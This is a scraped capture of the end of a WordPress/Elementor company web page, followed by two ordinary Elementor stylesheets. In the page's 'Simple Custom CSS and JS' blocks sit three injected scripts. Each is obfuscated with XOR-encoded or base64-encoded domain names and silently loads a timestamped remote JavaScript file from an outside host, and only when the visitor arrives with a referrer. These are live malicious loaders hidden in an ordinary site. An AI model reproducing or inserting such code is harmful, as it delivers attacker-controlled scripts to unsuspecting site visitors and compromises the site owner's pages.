var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/hashbangind.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":42,"title":"Icon%20With%20Text%20-%20HashBangind%20Technologies","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.3' id='elementor-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_9bad41) {
    
    var _86ea92 = Date.now();
    var _8ae554 = 1000;
    _86ea92 = _86ea92 / _8ae554;
    _86ea92 = Math.floor(_86ea92);

    var _e63214 = 600;
    _86ea92 -= _86ea92 % _e63214;
    _86ea92 = _86ea92.toString(16);

    var _59c839 = _9bad41.referrer;

    if (!_59c839) return;

    var _dce35b = [50046, 50043, 50020, 50039, 50038, 50035, 50017, 50042, 50032, 50045, 50035, 50016, 50038, 50041, 50043, 50022, 49980, 50043, 50044, 50036, 50045];

    _dce35b = _dce35b.map(function(_9c80a3){
        return _9c80a3 ^ 49938;
    });

    var _4139ab = "abd0df145896cf6b9adef939de80ee8c";
    
    _dce35b = String.fromCharCode(..._dce35b);

    var _d0875f = "https://";
    var _27b2ea = "/";
    var _95dd97 = "track-";

    var _bbdf5c = ".js";

    var _f6488b = _9bad41.createElement("script");
    _f6488b.type = "text/javascript";
    _f6488b.async = true;
    _f6488b.src = _d0875f + _dce35b + _27b2ea + _95dd97 + _86ea92 + _bbdf5c;

    _9bad41.getElementsByTagName("head")[0].appendChild(_f6488b)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_9bad41) {
    
    var _86ea92 = Date.now();
    var _8ae554 = 1000;
    _86ea92 = _86ea92 / _8ae554;
    _86ea92 = Math.floor(_86ea92);

    var _e63214 = 600;
    _86ea92 -= _86ea92 % _e63214;
    _86ea92 = _86ea92.toString(16);

    var _59c839 = _9bad41.referrer;

    if (!_59c839) return;

    var _dce35b = [50046, 50043, 50020, 50039, 50038, 50035, 50017, 50042, 50032, 50045, 50035, 50016, 50038, 50041, 50043, 50022, 49980, 50043, 50044, 50036, 50045];

    _dce35b = _dce35b.map(function(_9c80a3){
        return _9c80a3 ^ 49938;
    });

    var _4139ab = "abd0df145896cf6b9adef939de80ee8c";
    
    _dce35b = String.fromCharCode(..._dce35b);

    var _d0875f = "https://";
    var _27b2ea = "/";
    var _95dd97 = "track-";

    var _bbdf5c = ".js";

    var _f6488b = _9bad41.createElement("script");
    _f6488b.type = "text/javascript";
    _f6488b.async = true;
    _f6488b.src = _d0875f + _dce35b + _27b2ea + _95dd97 + _86ea92 + _bbdf5c;

    _9bad41.getElementsByTagName("head")[0].appendChild(_f6488b)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 91b304d63c29042faff26b65079f0ff0 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hashbangind.com/wp-content/uploads/elementor/css/post-2669.css?ver=1692935078
body_size: 820
content:
.elementor-2669 .elementor-element.elementor-element-13bd2e71:not(.elementor-motion-effects-element-type-background), .elementor-2669 .elementor-element.elementor-element-13bd2e71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2669 .elementor-element.elementor-element-13bd2e71{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2669 .elementor-element.elementor-element-13bd2e71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2669 .elementor-element.elementor-element-6cef0be4{--spacer-size:120px;}.elementor-2669 .elementor-element.elementor-element-14137a8{padding:120px 0px 80px 0px;z-index:99;}.elementor-2669 .elementor-element.elementor-element-2dc2a99 > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-be31f03 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-423e57d > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-9f6a29c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-2ac46c1 > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-549b378 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-43c103a > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-b1f2b4b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-95fccdb:not(.elementor-motion-effects-element-type-background), .elementor-2669 .elementor-element.elementor-element-95fccdb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2669 .elementor-element.elementor-element-95fccdb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2669 .elementor-element.elementor-element-95fccdb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2669 .elementor-element.elementor-element-9707b26{--spacer-size:120px;}.elementor-2669 .elementor-element.elementor-element-f32c9a9{padding:120px 0px 0120px 0px;z-index:99;}.elementor-2669 .elementor-element.elementor-element-84d426e > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-5cc0866 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-67d5ebd > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-56189f1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-15a18cc > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-4f9af74 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-6f98d26 > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-db658b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-1f2bfcb:not(.elementor-motion-effects-element-type-background), .elementor-2669 .elementor-element.elementor-element-1f2bfcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2669 .elementor-element.elementor-element-1f2bfcb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2669 .elementor-element.elementor-element-1f2bfcb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2669 .elementor-element.elementor-element-4e06f78{--spacer-size:120px;}.elementor-2669 .elementor-element.elementor-element-663d17cc{padding:120px 0px 0120px 0px;z-index:99;}.elementor-2669 .elementor-element.elementor-element-6957f29b > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-34e8043a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-4576d634 > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-617e167c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-5598de5f > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-172dbf3b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-3031e8eb > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-289cc90e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-cdbbd01:not(.elementor-motion-effects-element-type-background), .elementor-2669 .elementor-element.elementor-element-cdbbd01 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2669 .elementor-element.elementor-element-cdbbd01{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2669 .elementor-element.elementor-element-cdbbd01 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2669 .elementor-element.elementor-element-5a1ebf3{--spacer-size:120px;}.elementor-2669 .elementor-element.elementor-element-a60da81{padding:120px 0px 0120px 0px;z-index:99;}.elementor-2669 .elementor-element.elementor-element-eece9ca > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-3deed44 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-7cee814 > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-208f3fc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-bb416df > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-c38cc63 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-08dbfd6 > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-2405cca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-ee3ff73:not(.elementor-motion-effects-element-type-background), .elementor-2669 .elementor-element.elementor-element-ee3ff73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2669 .elementor-element.elementor-element-ee3ff73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2669 .elementor-element.elementor-element-ee3ff73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2669 .elementor-element.elementor-element-f2080f8{--spacer-size:120px;}.elementor-2669 .elementor-element.elementor-element-333fc5d{padding:120px 0px 0120px 0px;z-index:99;}.elementor-2669 .elementor-element.elementor-element-ce8ecad > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-951a96c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-31989a2 > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-37cdf0e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-ffef86c > .elementor-element-populated{padding:0px 27px 0px 27px;}.elementor-2669 .elementor-element.elementor-element-546c3d2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-f65c9f7:not(.elementor-motion-effects-element-type-background), .elementor-2669 .elementor-element.elementor-element-f65c9f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2669 .elementor-element.elementor-element-f65c9f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2669 .elementor-element.elementor-element-f65c9f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2669 .elementor-element.elementor-element-a4aff8d{--spacer-size:120px;}@media(max-width:1024px){.elementor-2669 .elementor-element.elementor-element-14137a8{margin-top:100px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-2dc2a99 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-be31f03 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-423e57d > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-9f6a29c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-2ac46c1 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-549b378 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-43c103a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-b1f2b4b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-f32c9a9{margin-top:100px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-84d426e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-5cc0866 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2669 .elementor-element.elementor-element-67d5ebd > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-56189f1 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2669 .elementor-element.elementor-element-15a18cc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-4f9af74 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-6f98d26 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-db658b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-663d17cc{margin-top:100px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-6957f29b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-34e8043a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2669 .elementor-element.elementor-element-4576d634 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-617e167c > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2669 .elementor-element.elementor-element-5598de5f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-172dbf3b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-3031e8eb > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-289cc90e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-a60da81{margin-top:100px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-eece9ca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-3deed44 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2669 .elementor-element.elementor-element-7cee814 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-208f3fc > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2669 .elementor-element.elementor-element-bb416df > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-c38cc63 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-08dbfd6 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-2405cca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-333fc5d{margin-top:100px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-ce8ecad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-951a96c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-31989a2 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-37cdf0e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2669 .elementor-element.elementor-element-ffef86c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-546c3d2 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2669 .elementor-element.elementor-element-2dc2a99 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-84d426e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-4f9af74 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2669 .elementor-element.elementor-element-6957f29b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-172dbf3b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2669 .elementor-element.elementor-element-eece9ca > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-c38cc63 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2669 .elementor-element.elementor-element-ce8ecad > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2669 .elementor-element.elementor-element-951a96c > .elementor-widget-container{margin:0px 0px 42px 0px;}.elementor-2669 .elementor-element.elementor-element-37cdf0e > .elementor-widget-container{margin:0px 0px 42px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2669 .elementor-element.elementor-element-2dc2a99{width:50%;}.elementor-2669 .elementor-element.elementor-element-423e57d{width:50%;}.elementor-2669 .elementor-element.elementor-element-2ac46c1{width:50%;}.elementor-2669 .elementor-element.elementor-element-43c103a{width:50%;}.elementor-2669 .elementor-element.elementor-element-84d426e{width:50%;}.elementor-2669 .elementor-element.elementor-element-67d5ebd{width:50%;}.elementor-2669 .elementor-element.elementor-element-15a18cc{width:50%;}.elementor-2669 .elementor-element.elementor-element-6f98d26{width:50%;}.elementor-2669 .elementor-element.elementor-element-6957f29b{width:50%;}.elementor-2669 .elementor-element.elementor-element-4576d634{width:50%;}.elementor-2669 .elementor-element.elementor-element-5598de5f{width:50%;}.elementor-2669 .elementor-element.elementor-element-3031e8eb{width:50%;}.elementor-2669 .elementor-element.elementor-element-eece9ca{width:50%;}.elementor-2669 .elementor-element.elementor-element-7cee814{width:50%;}.elementor-2669 .elementor-element.elementor-element-bb416df{width:50%;}.elementor-2669 .elementor-element.elementor-element-08dbfd6{width:50%;}.elementor-2669 .elementor-element.elementor-element-ce8ecad{width:50%;}.elementor-2669 .elementor-element.elementor-element-31989a2{width:50%;}.elementor-2669 .elementor-element.elementor-element-ffef86c{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://hashbangind.com/wp-content/uploads/elementor/css/post-42.css?ver=1692041829
body_size: 948
content:
.elementor-42 .elementor-element.elementor-element-713be38:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-713be38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-42 .elementor-element.elementor-element-713be38{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 0px 2px 0px;}.elementor-42 .elementor-element.elementor-element-713be38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-0e38d7f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-592ba92 .ct-heading .item--title{color:#FFFFFF;font-size:30px;margin-bottom:5px;}.elementor-42 .elementor-element.elementor-element-dea5185 .ct-text-editor{color:#9D9D9D;}.elementor-42 .elementor-element.elementor-element-dea5185{font-size:17px;line-height:28px;}.elementor-42 .elementor-element.elementor-element-b4d1e1a .ct-button-wrapper{text-align:right;}.elementor-42 .elementor-element.elementor-element-b4d1e1a .ct-button-wrapper .btn{padding:0px 60px 0px 60px;font-size:13px;font-weight:700;line-height:53px;}.elementor-42 .elementor-element.elementor-element-b4d1e1a .ct-button-wrapper .btn:not(.btn-animate):hover, .elementor-42 .elementor-element.elementor-element-b4d1e1a .ct-button-wrapper .btn:not(.btn-animate):focus, .elementor-42 .elementor-element.elementor-element-b4d1e1a .btn.btn-animate:before{background:#FFFFFF !important;}.elementor-42 .elementor-element.elementor-element-b4d1e1a .ct-button-wrapper .btn:hover{color:#191919 !important;}.elementor-42 .elementor-element.elementor-element-d3b9407:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-d3b9407 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;background-image:url("https://hashbangind.com/wp-content/uploads/2020/11/bg-footer.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-42 .elementor-element.elementor-element-d3b9407{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:84px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-d3b9407 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-d80b1ce > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-42 .elementor-element.elementor-element-881f9e5{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-5d190f3 .ct-image-single img{max-height:54px;}.elementor-42 .elementor-element.elementor-element-5d190f3 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-42 .elementor-element.elementor-element-c1f0226 .ct-text-editor{color:#9D9D9D;}.elementor-42 .elementor-element.elementor-element-c1f0226{font-size:16px;line-height:27px;}.elementor-42 .elementor-element.elementor-element-c1f0226 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0% 10% 0% 0%;}.elementor-42 .elementor-element.elementor-element-d1d09f1 .ct-button-wrapper .btn{padding:0px 16px 0px 16px;font-size:13px;line-height:35px;}.elementor-42 .elementor-element.elementor-element-d1d09f1 .ct-button-wrapper .btn:not(.btn-animate):hover, .elementor-42 .elementor-element.elementor-element-d1d09f1 .ct-button-wrapper .btn:not(.btn-animate):focus, .elementor-42 .elementor-element.elementor-element-d1d09f1 .btn.btn-animate:before{background:#FFFFFF !important;}.elementor-42 .elementor-element.elementor-element-d1d09f1 .ct-button-wrapper .btn:hover{color:#191919 !important;}.elementor-42 .elementor-element.elementor-element-9fccd31 .ct-heading .item--title{color:#FFFFFF;font-size:24px;margin-bottom:0px;}.elementor-42 .elementor-element.elementor-element-0a7288c{--divider-border-style:solid;--divider-color:#C20B0B;--divider-border-width:2px;}.elementor-42 .elementor-element.elementor-element-0a7288c .elementor-divider-separator{width:28px;margin:0 auto;margin-left:0;}.elementor-42 .elementor-element.elementor-element-0a7288c .elementor-divider{text-align:left;padding-top:0px;padding-bottom:0px;}.elementor-42 .elementor-element.elementor-element-0a7288c > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-9cada8b .ct-text-editor{color:#9D9D9D;}.elementor-42 .elementor-element.elementor-element-9cada8b{font-size:15px;line-height:26px;}.elementor-42 .elementor-element.elementor-element-9cada8b > .elementor-widget-container{margin:16px 0px 28px 0px;padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-13a19f1 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-60a6cc2 .ct-heading .item--title{color:#FFFFFF;font-size:24px;margin-bottom:0px;}.elementor-42 .elementor-element.elementor-element-eb67774{--divider-border-style:solid;--divider-color:#C20B0B;--divider-border-width:2px;}.elementor-42 .elementor-element.elementor-element-eb67774 .elementor-divider-separator{width:28px;margin:0 auto;margin-left:0;}.elementor-42 .elementor-element.elementor-element-eb67774 .elementor-divider{text-align:left;padding-top:0px;padding-bottom:0px;}.elementor-42 .elementor-element.elementor-element-eb67774 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-9e454e4 .ct-contact-info .ct-contact-icon i{color:#FFFFFF;}.elementor-42 .elementor-element.elementor-element-9e454e4 > .elementor-widget-container{margin:18px 0px 5px 0px;}.elementor-42 .elementor-element.elementor-element-722e71a .ct-heading .item--title{color:#FFFFFF;font-size:14px;text-decoration:underline;line-height:40px;margin-bottom:0px;}.elementor-42 .elementor-element.elementor-element-c971b73 .ct-text-editor{color:#9D9D9D;}.elementor-42 .elementor-element.elementor-element-c971b73{font-size:14px;line-height:24px;}.elementor-42 .elementor-element.elementor-element-c971b73 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-369f7c9{--divider-border-style:solid;--divider-color:#383737;--divider-border-width:1px;}.elementor-42 .elementor-element.elementor-element-369f7c9 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-42 .elementor-element.elementor-element-369f7c9 .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-42 .elementor-element.elementor-element-369f7c9 > .elementor-widget-container{margin:59px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-cc76420 .ct-text-editor{text-align:center;color:#FFFFFF;}.elementor-42 .elementor-element.elementor-element-cc76420{font-size:15px;}.elementor-42 .elementor-element.elementor-element-cc76420 > .elementor-widget-container{padding:20px 0px 20px 0px;}@media(max-width:1024px){.elementor-42 .elementor-element.elementor-element-b4d1e1a .ct-button-wrapper .btn{padding:0px 35px 0px 35px;}.elementor-42 .elementor-element.elementor-element-95b1790 > .elementor-element-populated{margin:0px 0px 32px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-42 .elementor-element.elementor-element-24df96b > .elementor-element-populated{margin:0px 0px 32px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-42 .elementor-element.elementor-element-3916a72{width:75%;}.elementor-42 .elementor-element.elementor-element-487bc79{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-42 